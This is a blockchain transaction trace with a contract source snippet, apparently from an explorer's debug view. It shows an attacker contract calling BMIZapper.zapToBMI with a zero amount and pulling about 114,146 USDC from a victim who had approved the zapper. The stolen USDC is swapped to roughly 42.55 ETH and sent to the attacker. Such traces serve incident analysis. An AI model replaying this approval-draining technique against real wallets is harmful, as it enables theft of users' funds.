 Expand: All Static Call Gas Used Parameters
[Sender] Fake_Phishing270999
0 [0]CALL [Receiver] 0xae5919160a646f5d80d89f7aae35a2ca74738440.run Calldata (token1=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, token2=USDC, amoun
1 [1]CALL USDC.allowance Calldata (owner=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, spender=BMIZapper) ((long param))
3 [1]CALL USDC.balanceOf Calldata (account=0x07d7685becb1a72a1cf614b4067419334c9f1b4d) (114,146,247,097)
5 [1]CALL BMIZapper.zapToBMI Calldata (_from=BUSD, _amount=0, _fromUnderlying=Null: 0x000...000, _fromUnderlyingAmount=0, _minBMIRecv=0, _bmiCon
6 [2]CALL BUSD.transferFrom Calldata (_from=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, _to=BMIZapper, _value=0) (true)
9 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
12 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
15 [2]CALL USDC.transferFrom Calldata (from=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca7473844
18 [2]STATICCALL BMI.totalSupply Calldata () (258,039,016,510,113,339,064,747)
20 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
22 [2]CALL BMI.mint Calldata (_amountOut=0) ()
74 [2]STATICCALL BMI.balanceOf Calldata (account=BMIZapper) (0)
76 [2]CALL BMI.transfer Calldata (recipient=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, amount=0) (true)
79 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
81 [2]CALL USDC.transfer Calldata (to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, value=0) (true)
84 [1]CALL USDC.allowance Calldata (owner=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, spender=Uniswap V2: Router 2) (0)
86 [1]CALL USDC.approve Calldata (spender=Uniswap V2: Router 2, value=(long param)) (true)
89 [1]CALL USDC.balanceOf Calldata (account=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440) (114,146,247,097)
91 [1]CALL Uniswap V2: Router 2.swapExactTokensForETH Calldata (amountIn=114,146,247,097, amountOutMin=0, path=[USDC, WETH], to=[Receiver]0xae591
108 [1]CALL value: 2.239651456188907322 Ether MEV Builder: 0x7e2...D05.fallback(raw data) ()
109 [1]CALL value: 42.553377667589239118 Ether [Sender] Fake_Phishing270999.fallback(raw data) ()
JSON Rawdata
{
msg.sender : "0xae5919160a646f5d80d89f7aae35a2ca74738440"
func : "zapToBMI"
args : {
_from : "0x4fabb145d64652a948d72533023f6e7a623c7c53"
_amount : "0"
_fromUnderlying :
"0x0000000000000000000000000000000000000000"
_fromUnderlyingAmount : "0"
BMIZapper.... × NoCode.sol Exit Debug Mode
236 }
237
238 // **** Stateful functions ****
239
240 function zapToBMI(
241 address _from,
242 uint256 _amount,
243 address _fromUnderlying,
244 uint256 _fromUnderlyingAmount,
245 uint256 _minBMIRecv,
246 address[] memory _bmiConstituents,
247 uint256[] memory _bmiConstituentsWeightings,
248 address _aggregator,
249 bytes memory _aggregatorData,
250 bool refundDust
251 ) public returns (uint256) {
252 uint256 sum = 0;
253 for (uint256 i = 0; i < _bmiConstituentsWeightings.length; i++) {
254 sum = sum.add(_bmiConstituentsWeightings[i]);
255 }
256
257 // Sum should be between 0.999 and 1.000
258 assert(sum <= 1e18);
259 assert(sum >= 999e15);
260
261 // Transfer to contract
262 IERC20(_from).safeTransferFrom(msg.sender, address(this), _amount);
263
264 // Primitive
265 if (_isBare(_from)) {
266 _primitiveToBMI(_from, _amount, _bmiConstituents, _bmiConstituentsWeightings, _aggregator, _aggregatorData);
267 }
268 // Yearn (primitive)
269 else if (_isYearn(_from)) {
270 IYearn(_from).withdraw();
271 _primitiveToBMI(
272 _fromUnderlying,
273 _fromUnderlyingAmount,
274 _bmiConstituents,
275 _bmiConstituentsWeightings,
276 _aggregator,
277 _aggregatorData
Debug Step Out Previous Next Step In
(0)CALL [Receiver] 0xae5919160a646f5d80d89f7aae35a2ca74738440.run Calldata (token1=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, token2=USDC, amou
0 (1)CALL USDC.allowance Calldata (owner=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, spender=BMIZapper) ((long param))
1 (1)CALL USDC.balanceOf Calldata (account=0x07d7685becb1a72a1cf614b4067419334c9f1b4d) (114,146,247,097)
2 (1)CALL BMIZapper.zapToBMI Calldata (_from=BUSD, _amount=0, _fromUnderlying=Null: 0x000...000, _fromUnderlyingAmount=0, _minBMIRecv=0, _bmiCo
3 (1)CALL USDC.allowance Calldata (owner=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, spender=Uniswap V2: Router 2) (0)